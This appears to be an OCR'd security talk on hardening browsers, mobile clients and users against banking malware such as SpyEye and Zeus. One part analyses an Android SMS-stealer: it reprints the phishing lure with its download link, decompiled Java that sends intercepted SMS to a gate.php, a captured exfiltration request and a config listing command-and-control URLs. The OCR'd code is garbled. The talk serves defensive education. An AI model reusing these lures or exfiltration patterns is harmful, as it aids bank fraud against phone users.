



# **Hardening the browser**

Weakest link today: the browser

- Easy to infect with drive-by-download
- This malware is not impacting the user:
	- 1. Observe: take screenshots, log HTTP requests, wait for instructions
	- 2. Update: configuration to attack specific web applications (banking, cloud apps, remote access,..)
	- 3. Attack: all infected machines attack



### **Trusteer malware statistics**

Regions Targeted by Spyeye - August 2011



### **Trusteer Malware Statistics**



Targeted Regions: Zeus 2.0 vs. Ice IX

# **Hardening the browser**

Hardening the user:

One-time-password tokens

Transaction signing with tokens (and bankcard)

Hardening the browser:

Secure sandbox

Patching/AV/FW

Hardening the mobile (iOS, Android, Win):

Secure mobile



### **APT against end-user**



#### Spanish to English Eastslation

In relation to the massive cases of card cloning phones and stealing money from the accounts of our customers, we are obliged to report about this to all clients and protect them. Fraudelers steal cloned phones to SMS and the firm that is used for the transactions in our internet banking.

To contrast this, we have developed an application that protects your phone from the interception of SMS, which quarantees full security of your mobile phone. The application works only on mobile phones that work with the Android platform. Holders of such phones now can set the application without problem using your account through Internet banking. Users who do not have call phones that work on the Android platform will be forced to buy it no problem to use your account and be protected from scammers. Until then, while the application is not enabled on your cell phone can not use the account via internet banking.

It's inconvenient, but it is the only way that will keep their money secure. We understand that not all have phones based on Android, but only this platform is capable of providing security against such scams. As soon buy the phone working on the Android platform, re-enter your internet banking to download and activate the application to your phone. After that the account. access through the Internet will be completely unlocked and you can use it.

#### Nicke

Important! The phone number tied to your account, current SMS and signatures should be used in its mobile Android phone. You need to put the card from your mobile phone to phone that works on Android.

Android based phones are sold in all outlets of mobile phones in your country. In any model will do.

If you have mobile phone based on Android or has already purchased, we pass the mandatory process of installing the application to your mobile phone.

We care about your safety.

Sincerely, (600)

Set the application



Spanish to English translation:

Set the application

To set the application and safe use of Internet banking.

You'll have to open the browser of your mobile phone platform Android.

To install the application must connect to the internet unless you know how to set the internet on your phone, please address yourself to your mobile-operator.

1. In line with addresses indicating the reference browser to download the application.

www.androidsegundad.com / simoeg.apk.

2. After decreasing the duplication in the upper left corner should appear indicating the needle down.

3. Notices Open, having pulled down the top menu; and launch the application.

4. Having launched the application by pressing Install. Ready. The successful application is set to your mobile phone!

5. Now you pass the authorization is the telephone at the bank's security system.

Dial the number 325000 and press call. The phone screen should display a six digit code.

Enter the digits in the field below and finish the activation process of the application.

The generated code:

Activating the application







```
Steing s3 = (String)((Iterator) (obj)).next();
Boolean booleani;
String a4 = String.valueOf(s3);
StringBuilder stringbuilder = (new StringBuilder(s4) .append(")sender=");
String m5 = URLEncoder.encode(am[0]);
StringBuilder stringbuilderl = stringbuilder.append(s5) append("Greceiver=") /
String #6 = URLEncoder.encode(a#(1))/
StringBuilder stringbuilder2 = stringbuilder1.append(s6),append("4text=");
String a? = URLEncoder.encode(as[2]);
String at = stringbuilder2.append(s7).todtring();
java.io.InputStream inputstream = (new URL(s0)).openConnection().getInputStream();
InputStreamNeader inputstreamreader = new InputStreamNeader(inputstream);
BufferedMoader bufferedreader = new BufferedMeader(inputstreamreader);
String wh = bufferedreader.readLine();
hufferedreader.close();
boolean1 = Boolean.valueOf(true);
obj = booleanl;
```
GET /sms/qate.php?sender=15555215556&receiver=15555215554&text=hello| HTTP/1.1 User-Agent: Dalvik/1.2.0 (Linux; U; Android 2.2; sdk Build/FRF91) Host: 124ffsaf.com **Connection: Keep-Alive** 

HTTP/1.1 200 OK Server: nginx/1.0.4 Date: Wed, 03 Aug 2011 12:39:54 GMT Content-Type: text/html; charset=UTF-8 **Connection: close** X-Powered-By: PHP/5.1.6 Content-Length: 0



<settings>

Ksend value="1"/> value="1". HTTP delvery method, value="2" - SMS delivery method <telephone value="123"/> <http> <addr value="http://124ffsaf.com/sns/gate.php"/> <addr value="http://124ff42.com/sms/gate.php"/> <addr value="http://124ffdfsaf.com/sms/gate.php"/> <addr value="http://124sfafsaffa.com/sms/gate.php"/> </http> <tols> </talm>

</settings>





## **Wrap-up**

Hardening web applications requires:

- Secure web applications running on hardened network and infrastructure
- Hardened browsers
- Hardened mobile client
- Hardened user





# erwin.geirnaert@zionsecurity.com @ZIONSECURITY

www.linkedin.com/in/erwingeirnaert

